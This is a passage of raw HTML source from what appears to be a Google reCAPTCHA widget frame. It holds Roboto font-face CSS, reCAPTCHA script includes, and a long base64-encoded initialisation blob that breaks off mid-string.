  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_5sZN05JoNMOBPxX3OUNCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_5sZN05JoNMOBPxX3OUNCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_5sZN05JoNMOBPxX3OUNCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UEw4DCol/[base64]/Cglg9GWIJwrRkTsKpcMOoKnJ4bMO+KRPDgm3CrwMAAgB7f8OSw7LCmnN2w6gqPlckwphpfE/CghvCh8OAZnVEZsO/OcOfwo02wrjCp8KgXlR5w4zCpVJuwo0zNsOFeCw+dgYHZcKww4vDoMODwprCmsOXw4lFwpR6YAXDtMKnUVXCnzxrwqFrVcKTwqjCn8KOw4zDkMO8w6kswosPw4fDlsKFJ8KRwrLDq1xBSnDCjsOIw4psw5kEwpQAwr/[base64]/CqCXCplwtE3XCl8KrGntXbmF8w4HDucOPDsOAw7Y8w58FI1lncMKgfMKww6LDm8KtLcKFwrwuwrDDtyTDj8Oqw5jDjk4Lw7cUw4jDtMK8F2wTF8OlMMK+f8O5woFmw78cEznDkFUwTsKlwooxwoDDpybCtxLDuSXCvMOLwofCtsOUeR8RS8OTw6DDk8O5w4/Cq8OQFHzCnljDn8OvdsK6w49hwrHCvsOBwp5Qw6R5Zz0Dw43CjMOeKMOiw51IwoHDl2fChzHCuMO4w6HDksO0ZcKSwoIewqjCu8O1wrRwwpHDnxLDvBjDn3wIwqTCpXrCrDZWVsKzTsObw6RNw53DusOUUMKyM3VtesOsw6TDqMOvw7bDncKBw57CvsOGJcKIQy/CkEDDrsOZwqzCt8OEw6vDk8KiJcOFw64WeGZpAXDDhsKkHMOmwolYwqMsw7TDmsK9w4cxwq7Dq8KzbMOKw6Z/w6QFHcOUQh3Cvy3DhmBawq7ClsKPJBPCvQA8GFTCt8Ksd8Obwo1Sw4bDmcOwYDlIC8OaEHNAcMO/WyHDtAlWw4HCkHd3woTCuj3CiRIjwqU5wqnDs8OQwpzClxATTcOidMK5SBt8cjXDmiDCjMKxwrXDn250w4nDu8KENcK3AcOgY8KxwpzCrUXDvsOlw69hw71ZworCgxjDvjAoOcOFw5XCmcKswq87asO9wpbDpsK6PE/[base64]/[base64]/DjnDCoxDCn2zCtMOBw77DksOJw6vDizhcFyotOsKSwrLCty12wrNIaSvDuj/Dn8OSwqHCigLDuXHCm8Kuw5fDtsKvw5/DryUMbMOKY8KeJhzDly3Ds2TDpcOmSBjCoilxwo5rw5jCmsKJAntOwoQVw4/[base64]/Dr8K+w4taW8KIOEzCkh4ww4HDh8O4T8Kxwr5mLMO0wpp2WsO4w4MXJ8KgN8OITihJwozDih3Dg8OlBsKWwpjDvMORwpdtw67ClWbCrcO/w6LCoHTDgMKvwqNvw47DoAB5w4laOFbDlsK0wobDsAw8dcOAQMKBETRRCXnDosKtw4nCgMK0wp91woHDt8OFZgAawprCuVzCusKIwpUMMcKow5TDq8OBelnDocKMRy/CsisCw7rDvwkawpx9wpwvw4IRw4HDj8OUEsKSw6hSMBc8UMKtwpNnwqcrURRoNQrDjHLCqEJ1w4HDogVnD3U4w7hew5vDs8O5dsKjw7XCu8OoDcO/PcK5wohZw4zDn0Zgw5oCwodlHsKTwpDCgcOkbXvCgsOrwolBEMOSwpTCqMOGJcOzwqRdaxrDl18Zw7/CtxbDrcO/NsOaOz55w4HCinkmwqZhSMKeN07DqsKHw4sjwojCj8KrV8O/wq9ENcKHFMOiw7kRw5h5w6bCtsOEwrwhw6jCjMKqwqzDg8OeEMOsw6pTVXpkc8KPdVfCoT/CuRPDr8KQXkwjwo9iw7MRw53CiTUFw4XChcK6wo4NScK+wqjDpgB2wr9eER7CvT1ewoEUEgxFQjHDigl+E3hhw6JPw5Bpw7HCu8O9w6jDnUfDgSsow6zCrmRDYBLCgcKKQRgZwqpWaSTCh8OTwrTDj07DkMOcwox/w7XDl8O+DsKnw5E1w5HDlcOxXsKTLcOYw4HClT/CssOMW8KDw6RVw7I6bcOPw5EhwqYow4bDuSTDtXDDnS5uaMKPb8KKDsK2wqoVTUU4PMKQTQrCsXBeW8O8wohoGkEuwojDqzDDkMOKXsKrwrTDs3PDtcO2w5/CrE0Ow5/[base64]/DuMOCCMOBVsO6dMODJD/DskE5NMOza8ODwpbDpktuNMOYwr1tKA3CvMOaw5bDnsOxDHxiwoXCr0nDox0+w6otw5tfw6vCqh0ywp9ewp9Lw6TCrMKhwr1gSCxaPH0sPmbCn1/Cq8O8woQ5w59XIcKewpQlaC5Ewpsmw5LDmcK0wrB3BzjDh8KQEsKBT8KFw6bCoMOVC17DjQUAOcK9RsOqwonCqFMqNQACOcOEf8KNLsKZwqNKworClsKpDRrCnsKFwqcewogZw5LCsEcbw5sfPAMpw5zCm2EqImInw4bDnE4kbkjDucKkSzPDrMOPwqQZw75geMK/XD5UYcOVG3xNw7R0wpgmw7jDrcOEwqArKwN5wq5iG8OzwobCkElwWjxgw6ERBVrCm8KVwphEwq1cwofDvcK/[base64]/w64bw6fClMOGTsK0TixQR8KBw6rCu8O6wogDdcOIw4bChsKoRXtEa8Kow7o6wrAlYcO2w5cHw4luX8OOw7Aywo1nLsOowq83woPDny/Dq2vCpsKCw4QiwpLDlwjDlXxwYsKow59fwp/CssKSw7TCmnnDkcKOwrxLfkrDgMOMw7rCjXvDr8OWwpXDnRHCkMK/VsOGWVVrAXPDoEXCk8KHesOcI8K4ahJyXwU/w7Raw7TCg8KyHcORFcKew553VxhWwowBKRnDsUpBTELDtSDCqMKNw4bDicOdw60OGkjDlcOTw43DtWtUw7s0PMOdw5zCiRbDlSp0JsKBw7M9Y0kPKsOYMsKXLjLDh0nCqiIgwpbCoHx5wo/DvV5pwp/DqAglczIzE2DCrsKyEVVVesKNf1QDwo4IAi07X2V/EFhmw6rDlsKXwo/DpW3DpjJjwqAzw5XCllvCs8Orw5stRgxOJMKHw6vCmFZnw7/CpcKHDHPCm8O+E8Kqwo4UwpfDhF4YaxMTOHvCu2lWLsKKwqEJw6YvwoJCw67CmMKYw50mbENJOsO7w6kSVMKmUcOpNjTDgF8+w43Ck3TDhMKVcDLCosOBwpPDtVEjwqLDmsKGVcOMw77DoHAtAjPCksKzw4DCrMKyOglXQhUzMcKywrbCr8K/w7PCk0zDj3HDh8KbwprDsFVoHMKfQsO4KndcUcOdwoQmwoUJbnDDpMOMZgJMNsKWwprCgxVPw7dDMlMFYV/CtGnCrsKkw4/[base64]/CqQLCjTTDuMO5RcKywq7CksOPRzUCHhfCoS8gMhVfGcK1w5MVwpQ3REsEJMOuwoE+Q8Otw4pfeMOIw6Ydw4zCiyPCngR1FsKjw5PCpsKww4jDvsOxw4XDrMKWw7zChcKGw4Rmw5Z3SsOgR8KLw6hpw5zCqh5TeRInM8OrUjRcY8OQAH/DlGV7EnsEwrvCs8OYw4TCscKjVcOIfcKjVWZkw6FOwrDCoXQDYMOAfU/DgWjCoMKVI0jCh8KRL8OPUCprFsK2B8O/Nn7DmAVFwpl3wokFb8Onw43CgsKNwqnCj8O3w74/wohlw5/[base64]/CmcO6Ay/DrcOydsKzAcKlwpHDgxNLwpPCkVUgLkTDg8OIUmBJcCBcwo0Dw6B1FcK4c8KdcikkNQzCp8OXV0odwqkQwrZZEsOKC20hwpbDrwJvw6bCuUxjwpLCr8KBSDJaTUcSK0c1wr7Dq8OswpZKwq/DsWrDo8KmJsK7I1fDt8KiTMKLwpTCqDjCs8OIa8KLTCXCiWfDt8OUAHLCmAPDk8K2UcKVB3QhJHoVIzPCoMKWw4gywolYJSlLw5XCgsKyw6LDrsKvw7vCrgs5O8OlYwfDuCJXw4PDm8OjVcOZw73DhV/DjsKTwoRXEcKnwoPCssO+Q3k9NsOXw4PCviQNPFw3w6HCk8KdwpBKb2zDqsKUw5bDpcKxwqPCiz8Aw5Z1w5TDnx/DusOBPyxlFzJGw4ceIsOtw69nIy/[base64]/K0dfwr5XambCmypuw67DgiXDnMOQASXCrMObw6EyBsKuM8OyejPCuDwNwqbDrDLCi8KEw5jDhsKIJWtKwr5Pwq0edsKHI8Ovw5bCkU9awqDCtS10w4/[base64]/DrgvCoxPDnsOTN0cuZiTCgMONwqLCtW3DoixVSRnDksOwGMKsw5d5XMKiw5rDt8KcAMKtcMOFwpJ1w5tew5t9wqvCs2XCvlcyYMKzw4Jfw6oqd2cawql/wo7DnMO4wrDCgU14P8KZw6nCljIQwqrDkcKqTMO7TSbDuivDpHjDtcKDURzDo8O6TcKCw7J/UR8QTw/Dr8O1SzPDkGArIjNHf1HCrE3DssKvB8OmC8KNSn/DvzXCjzLDv19PwqoLeMOLWsO/wq/[base64]/w45/UQFSA8KTwojChXkYIMOiwpDChwNDP3DDjCsqVcOoUcOwSQbCmMK6QMKhw5Y+wqvDji/DqS5FMCloB1/Dk8OQPU7CuMK4I8K3CXRDE8K/w4puEMOLw4sbw47CuEzClsKEdmPCgUDDkFnDvcO3w7x0esOWwrLDscOZM8ORw5TDm8O+wrV1wqfDgsOHOBofw4zDnl0ZZQ/[base64]/DpMKlw6bDksOOw7IzwqogfjvDs106SsOTwrHColnDhMOaVcOzcsKpw7FQw77Dgy/DmFZGYsKDbcOjE2lfEsOvf8OVwro3LcOIfl7DsMKFwonDlMK4aHvDglAKQcKtAHXDscOlw4Esw6ZDEG43X8KreMOow5nCqcKSwrTCrcO2wojChV/DocKlw7J6JyTDlmHChsK/NsOuw4rDkFpgw6PDtw4nwp/DiXfDngMZZcODw5Jdw6Ffw73DpMOzwo/CsS0hVXvCscO4O2sRX8Oaw7ZmM03CnsKcwrbDswsWwrc6RBobw4MgwqbCvsKrwrACwoLCnsOowqhPwoE8w65Kd0HDrh9kPh1IwpYgXlNBAsK0wonDsQ11cnY6wq7DnsKkJx1xT3Mvwo/DtMOfw4bCqsO+wq4sw7DDocOowpZKWsKlw5/DqMK5wq3CihRfw4DCnMKcScOpO8Oew7jDl8ORMcOLKzFDaDjDtxYBw60qwqDDqVHDpDnCmcKIw5rCuRTDocOUcgrDtRJywrURMsOACnjDunvDsVYQKcOeIRDClTwyw6XCoAFOw7/Coj7Dv1N1wqNkdgYJwpMCw7Z6HXPDi11oJsKAw4Eow6jCusKYAsO5a8OVw4rDjsOOalVvw7rDr8K2w4xLw6TCj3nCjcOQw6pbwo5kw5/DrsOzw5EQUxPCiAY9woU5w5TDr8OWwpcaPVFowoluw7zDiyPCmMODw7oswoNOwrgNNsOjwr3CsAl1woEbZ0YDw4bCunTCrxUqwr43wozDm0TCqj7Ch8Oww7RWdcOuw6DCtUwwHMO1w5Q0w5RTZ8K3ccKkw4d/[base64]/DomrDgcKlwrFyw7IpwpjCo1ddNXR+w5B0dBDCjQsNTwfCjE3CrGRQAB8WJGDCtcOhBcOtXcONw7jCmBTDr8KiGMODw4NLSsO7QkjCisKuPUZcMsOHUXTDpcO5Vi/[base64]/Du2vDlcKCwrfCjyfDpXzDqBnDo8OYw5vChcOgUcKVwr0pFcOYTMKGH8OMGcKYw688w4QlwpHDkcK4wo08N8Oqw4vCo2ZIV8OWw4pOwpB0w61fwq8zVcKBDcOdP8OfFxccRBNzaAPCoFnDhsKPJ8KewrZCYnUIG8Ofw6nDtm/[base64]/CqcOyeiI0fWcaRH7Cg2N5EmvDtsKdL0l1YcOKCsKsw77Du1rDt8OAw5kKw6LCmQ7CgcO0FGLCp8OOQMK/[base64]/[base64]/DgMOqbcKHw5ISPcKiwr9vSMOSw5PDkVpww7fDu8OBVMOVw6Fvwpdqw7vDhsOUScOIw5FZw4PDiMKLVHfDuAh5w4rCqsKCGSnCpWXCvcObYsKzEg7Dp8ORWsKBARQIwp8YDsKBU1Uhw5cRdSYAwq0WwoFQGsKMAcOsw45GWn3DsFvCojk0wr3DrsKzwrJJe8KWwo/[base64]/wovDgx/CsMKbwpkbwoXDugR+RCsLTsOBwrFGwofCscKiK8KdworCvMOgw6PCtsOUMi8hOsK3McK8bDYLC1zCpD5WwoEyalXDgcO7ScOqTsOZwqIHwqzDoWBfw53DkMKSTcONESrDp8KPwoR+TSvCk8KRRHdcwocAdsKFw58Gw4nCmSnCixPCiD/DvcO0GsKlwoXDtmLDusOewq7Dl3hQG8K9CsKMw6nDn2PDt8KEe8K9w7/Cj8KdDGZDw5bCrEjDrwnCq3R9W8OkdGhRDcK/w4XCucKEOETCuiDDuSrCp8Kcw5h1w5MaTMOZw6rDnsO6w50AwqBGLcOFeUZLwqMPZRvDsMOOT8K4w4DCjD5VBxbDhVDDpMOFw7XClsOywoXCrgEbw5jDqGTCh8O1w7EUw7rCsA5VWMKjS8Kpw6vCgMORLCXCnkJ7w6/[base64]/EG/Dv2Uiw4rCuz4Nw5nDrQ9Awr8Cw4DClyjDpyJ0GsKVwqhqNMOqJ8K3BcOWwrACw7vDrQzDusOaT1IwIAPDt2nCkz90woZ2ZMOtOkYmdMKpwp/DmWZkwqw1wqDCvBgTwqfDkSw9RDHCpMOJwqo4VcO3w5DCpcO/w6thDV3CtVILHSkhXcOeMkt2VV3CsMOjGCcneEEUw4PDvMOdwq/CnsOJQmMIDMKGwr4kwrgjwprDjsKcZEvDoB9vAMObQjTCncObJxnDosOjAcKIw6VcwrDDsz/DuFPCsjLCgibCnW3CuMKYLh4qw68qw7NWIsKYNsKKGzB8Aj7CvS/DkTvDhk3DskvDp8O0wplJwoLDvcKALHbCuyzCmcKTfnfCvx/DpsKQw7AgDsKDMEU3w7vCpDnDkQ7DhcKLRcK7wofDkSIEbnfCnyHDq1TCkgogUinCl8OKwpoJwo7DiMOuc1XCnWVFZG7Di8OPwoTDlkfCocKHPQ/CkMOEWUISw6kIw5TCosKZRWnDscOwNS1dfcKOAyXDpjfDkMO5H0/Cvhw0L8Ktw77Dm8KYSMKWwp/DrghWwo1PwrlxTyLCicO9HsOxwrFXOEtnMCxECcKrPQt6eBrDuT93HBl/wojCkzTCjcKfw6LDn8OLw5EmITTCisK/w6YQQGHDpcOcWhwuwo4aSmNFNsOvw5HDtcKSw5lzw7k1YwPClkFxRMKiw6N8Q8KVw7w2woJaQsK3wp4GPQAaw7tMT8KBw7F1worCucKGO3PCrcKORQZ7w6Y8w5NKWDHCkcKIG3XDjCsnPgk2eywWwq1tXx/DmxPDrMKpMCloOsOtPcKOwqBiWhPDly/CpGA3w6IuVk/DjMOWwpvDuT3DlcOIXcONw6wlEgpUNzbDsBZ0woLDicOcLQLDuMKDEgRrPMOcw5/DtcKhw7TDmhPCrMOCMHDCiMKkw6EuworCqCjCs8ONBsOcw44hBW8XwojCnw5TbAPCk1w7Vi5Kw6AFw47DssOxw7cAGmMtaxIlwpfDm3HCoH0UCMKRETLDmMO3b1TDkhjDrsK6QRtmWcKVw57Dnl8Zw53CsMOoW8OGw5HCjsOkw6Nmw7jCscKsQRfCnUhawq/DisONw4oAUQXDkcOGX8K2w6w9OcKWw6LDuMKVw5DDtMOaHMKZw4fDt8KNYl0qUjUWJU0Dw7AgazU2DCAFU8KOM8OGGSnDjcO3Umciw73DtifCksKRQcOdI8Ovwo/CnUUNECVWw7cXEMKEw5lfGMOFwoPCjEjCoCkLwqvDjk13w4pFKFR5w47CpMOWMF/[base64]/[base64]/DnzxFC2LDk8OJw5PCj8KswqnCrgkbwpLDm8O/woV1w5cRwoQVQlkPw67DrsKoWjPCs8OSBW7Dt0DDnMOmIk50w5tewppawpZIw77Dsz4kwo0pFMO3w4kUwrPDiAZsHsOVwr/Dp8O6JMOubzpCTHQxXQXCvcOYGcOQOMO2w4EvUsK+G8OvOsKjSMKcw5fCnSfDmUZCAiLDtMKoayHCmcOww7vCmMKGVwjDnsKqaSJZBUrDsGVWwpvDqcKtb8ODY8OSw7jCtQ/CgXJ7w5rDo8K3OTvDol4/[base64]/CnFNDAMKew5NxVMOvwpJXwrTCssOEG3rCv8K4YmnDlAAvw5stcsKTdsORNcOrw5E8wpbCuHsIw5k1wpoGw4Rtw58cfMKPZn10wp8/wr9yKHXDkMKyw4/[base64]/DuFfDhMOMPMOXPAPCpS/ChsKVUcKiw6FqVMKqa8K/[base64]/CrsO0wqMkw7fCvGnDocO1wrFDHTTClMKFS0LDgnYxS1/[base64]/DusK7w7YlwqnCosOZBsKzecK4YsOZdGLCgn9Twq3Crm5Pe3fCoMO4VzxVAMO7c8KqwrBJHm3Dn8KxeMOAci/CklPCs8KXwoHDpkgkw6QqwptgwobDlT3DsMOHFRsawrRewojDo8Kcw6zCocO5wrJXwrbDnMOew6jDkcKRwqXDhjLCintVEzcmw7TDlsOFw6gUFGIKGDbCmycHf8OhwoQnw7jDhsObw5nCo8O/wr1Bw4lZU8OLwoczwpRnfMO5w4/CjGnCicKBw47CrMOaDsKNX8OQwo5cesOKX8OPWnrCj8Kcw53DiCzCvMK+wqAWwqPCgcOOwoHDtV56wrTDpcOlHcOfSsOXBsOfWcOQw6dNwr/CrsKSw5vCv8Oiw7/DgMO3Q8Klw5UFw7hPG8K1w4kxwoPDlCIxQ1gvw4FcwrhcLgRRbcOawoHCh8O8wqnDmh7DiSlnGcKcQsKBV8Oew5DDm8KAbRrCoF1/PmjDu8OWMMKoKVEEdMOSIlfDiMO8M8K+wqPCqsORE8KZw7DDiVLDkzTCkGXCo8O1w6/Dq8KhIUsxA3luSBHCvMOuw7DCssKswozDpsOQWsKvSGp3B0ppwqI/XcKYCTfCtsOCwqUFw6fDh249w5TDtMK6w5PCpH3DmcOuw6PDsMO4wp1PwpB5PcKBwpLDpsKwEcO8KsOawpjCvcOmFGrCuT7DlG3Cu8OGw5l5WXcfGsK0w78tIcOBw6/[base64]/L8OXwrsoXQoTBXDCocOsQn3DjMOzwppQesKRw4jCocO7dcOmWcKWwqLCvMKTwr3DrTZOwqbCnMK1fsOnX8KzfsK2AFDCp2nDosOgPMOjPyYpwq5gwoLCoWfDmEMiGsOyMFDCh14nwp0uEWDDljrCt3vCl2/DrMOkw6fCmMOvwqzDuArDq1/DssOKwpF6NMKMw50Uw4nDqGgUwpsMJwvDvV/[base64]/[base64]/DogTDoU7CvxDCtcK1w50LBBPDrzfCuxXCsMKKE8O1w6pbwo4uWMK+XkRZw7hySnBVwqvChsOaB8KpCwzDvmTCksOLwrLCvSRYw53DnWrDqEILJQzDhU8Jfz/DmMODD8OXw6ZNw54Rw5FQcBdXEjbCv8OLw6zDpz5/w7zChAfDtS/[base64]/VcOuR8KBw6tNw4doTSQHccOWwoDDuyoEKsKqw7/[base64]/CscO4ZsKFPXpJXA4fw4VmVsKiwqnDll5ODsKNwoIDwq0lD1TCp0F5WUkXOh3ChFVIQD7DtyLDu3xaw53DuXR+wpLCk8K2VWFpwpXDv8KUw4djwrRow6ZQeMOBwo7CkjLDinnCqlVDw4rDsT3DrMK/[base64]/ChR3ClTIkDcK1KVNOOA8Swq1De8Oiw4QnUsKCVBQ/[base64]/K8OlIcK5wrgmw7/CiMOdccOlYiHDk2gFwpIkD8KywobDn8OOwocEwqwDFUbCt3nChDfDonXDgDBOwpwpPjgqbnhow40MBsKMwpHCtlDCuMOoU2fDhjfChTTCnlRea08lShYuw6sjHsK+dcOGwp5VbC3Cm8O9w6LDqEDCjcOCVB5PCy/[base64]/w7/CjF8DdcOnwrzDi3M7cBXDm3stwq9sVcOZeloMNHLDizUfw4Fdw4zDiiLDpwItwqxWc3HCrmbDk8OJwophNk/DrsKcw7bCgcOTwoFmasKjQWzDtMOASV07w4cCDgIodcORUsKrMXjDmBITR3HClmNXw6lwAWHCnMOfL8O5w7XDoUnCkMK/[base64]/DtCXCqDNvw4ovHw3CiMKJw5cOK8OIw7HDskzCrnjCrjRdesOvVMONcsOlBQ1pK3FTw7kEworDswAPLcOSwq3DjMKEwoYcdsOULsKxw4I5w70bPsKtwozDgzjDpxnCjcO0UAnCkcKxGcK/wrDChl8GXVnDuijCmsOjw6pyJMO/Y8Kuwr1Nw6ZJZ3bCqcO4I8KvcQB+w5DDv0tIw5RASCLCrTFww4xQwp5Xw74BYhTCg3HCq8ObwrzClMO6w7zCiGjCicOqwp5hw5Bjw68FWcK/QcOgPsKOUA3CqcOOw4zDoRrCrcKpwqILw4jCpFbDq8KVwrzDn8O1wqjCvcOmfsK+KsOBeWY2wrIKw5t4KQ/CjnTCqD/Cp8OBw7hUfsO8fXEPw4s4H8OIAiRew5/CocKuw7fCncOWw7M2WMOBwp3DjwDDksO/BcOtFx3CvsONbRTCg8Kfw7t0wonCjsO5wrAkGBnCl8KsYDE0w57CuF1Cw53Cigd+cWg/w4l4wppxR8OxLXbCnnTDocO7wpDCoh0Vw6nDhMKNwprDpsOYd8Omam/Cl8KMwpnCnMOEw4BZwrnCgHoBdk8swoLDo8K4AAA6F8O6w5tLbnTDtMOQCF3ChEIUwpo5wqQ7w69lB1Q2w6nDuMOjVy3DrU8Swo/Cgk57C8KswqXCgMKrw6E8w6BScsKcM1/[base64]/ZF/Dj8KbZMKzw4ETw57DpWLDvWgUw4jCgV/Cu8OVPnQbMDdpZ27DjHl/wpDDiUrDtsO6w63DixbDhcKnUsKGwp3DmMKaa8KLMjXDtHcqVcOZH0TDscK5EMKbEcKLwpzCmsKtwrZTwoHChFXDhRcsY2tacW/Dp3zDjsObdMOPw6fCr8KewrXClcOVwp8pZl0IYBUKRj0tWsOcwpHCqyTDr3MGwpNLw4nDpcKxw5Jcw5/CgcKKUSwhw54DQcOWWWbDnsOcAMKRIw0Rw6/DizbDosKDR0gdJMOlwq/DohoIwqLDmsO+w75Xw6LCnz9RCsK/ZsOlH0rDqMKRVUZ5wqIZYsOVGl3Cvll8wqIjwoYcwqN+SizCnjfCh3HDhCjDsHDDmsOrIwtpUBVtwrjDlkgKw7nDmsO7w5gQwp/[base64]/w71Uw6PCuMO9wqjCih/Clx99THFrw4/DlzEEw5FKA8KYwqVvT8OUPBJUenwdUcK8wrzCiSESLcKzwqdVf8O9GcK2wo/Dm0IMw5/DqsKTwpJMw7YbWMKUwpXClxHCpMKxwpHCicO1B8KNeBHDqzPDnzPDu8KNwr/Cl8Ofw4gVwr44w6PCqGzCkMOMw7XCp3rDocO/LVwww4QMw5RRCsOrwrAUbcKxw63DpDbDjlfDjy8rw69rwpXCsxTDiMKhWcO4woLCucKuw7E7GBnDqA54wosvwr4Dwo9Qw4osP8KLHUbCtcOawpfDr8KsRH8UwrJpAm96w7rDrmTChEUSRMOJIE3DpWnDp8OIwpLDkSYBw5bDscKRw6k7ecOhwq/DmBTDv1DDhwcfwqTDqWvDln8WGMOBO8Kdwq7DljnDqDnDhcKmwoErwppQCsOIw4cYw7UlUsKXwqQ9UMOeSHZPNsOUJ8O7eS5Bw6sXwpvChcOGwqB/wqjChg/DrxxidRbCrR3DpsKjw7dewqLDiHzChj04wrvClcKnw6nCkS4VwpfDuFLDg8K6BsKOw7rDhcKXwovDmElwwqxzwo/CtsOeMMKqwonCjxgcCCJzbcOzwokWQTUMw5ZHZcK3w7HCpMOpPyjDjsOndsKPQcOeN3MvwpLCi8KOdnvCqcKnME7CvsK2Z8KIwqg8YX/[base64]/CjQjCisO8DsOgCHt+e8KUwrtIw6UlW8KrVsOgBXXDqMKzVDUhw4XCqj8OFMKcwqvCnsKMw6XCs8Kiw6R2woMawoRUwrpzw6rDrQdLw7dkbx7DrsOAKcOTwptNwo/Drh15w7xkw63DmXLDiBfDnMKowpRcEMOFOcKaIBDDrsK+CcK1w6NNw7vCsR1CwrIFNEHDrQpmw6gVJRRtTF/CqcK1w7/Dj8OlUhQJwpLCrkUccMOTHU5pw6N6w5bCtETCmh/DtHzCgMKtw4sFw7ZXwpzCgcOlX8KKcTvCpMK9wokBw4dDw6ZVw7kTw7cpwp1mw5UiKkRCw6k6A0c/[base64]/DmMOAasObwr3DoMKVwphzGinDpmPDoltgfwrDtMKfLcKswrMCX8KwL8OTSsKYwoIGbww9TTfCpcK0w6QywoPCv8Kew5wlwrBbw6J/BMKXw6sEXMKxw6geAWPDkQZLBhrCnnfCrigHw5/CljDDiMK4w7DCmARNfcKuEjAceMO8BsOGwpXDg8KAw5cIw6DDrsOydmbDtHZvwqnDpGF/[base64]/RMOzGnUAXA5UFFjCvxzCjDPCsQXDnjpUXcKIPMKYw7HCjSTDomfDq8K8RRzCl8KOIMOFw4vDqMKVfMOcOcKQw6sKOUQNw4nDtXfCq8Kjw5/CkDfCmmvDiitfwrHCtMOtw5MqdMKIw5nCljXDgsO3FQjDssKOw6QjWh9cEMKrNVJuw4ReQ8O8wpbDvsKiBMKtw63DpMKrwpvCjRR+wqpqwrUww4HCqMOUW2/CvHbCr8KrIxNPwplkw40sa8K2fUZlw4bCpMOXwqgyBzp+YcKmZcO6JsKIZT8tw6dLw79/S8O2e8O7B8OvfMOKw4RLw4TCscK9w7rDtm4AN8KLw7wiw57Cp8KGwpsEwopaLnVGQMOyw7IQw4FaajbDrlPDrcOzDBjDoMOkwpPCvRPDqi9ofhtELE3CnHPCv